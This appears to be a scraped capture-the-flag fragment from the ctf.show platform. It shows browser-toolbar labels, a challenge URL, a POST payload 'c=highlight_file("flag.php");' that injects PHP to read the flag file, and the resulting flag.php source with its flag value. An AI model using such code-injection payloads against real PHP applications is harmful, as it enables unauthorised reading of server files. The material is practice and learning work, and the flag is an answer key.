 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5d54e3e6-9866-45d9-90c6-6196a6322bc3}";